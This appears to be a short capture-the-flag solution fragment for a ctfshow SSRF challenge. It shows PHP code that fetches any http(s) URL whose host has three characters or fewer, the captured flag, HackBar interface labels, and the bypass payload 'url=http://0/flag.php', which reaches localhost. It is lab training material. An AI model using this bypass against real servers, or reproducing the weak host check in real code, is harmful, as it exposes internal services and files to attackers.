 highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{de3b41ce-e9c0-4c66-ba53-f9cc6ac82aed}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Hack
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCOD
URL
http://2fc4a1ac-5310-4ce0-9a85-2d82f0119ad8.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
url=http://0/flag.php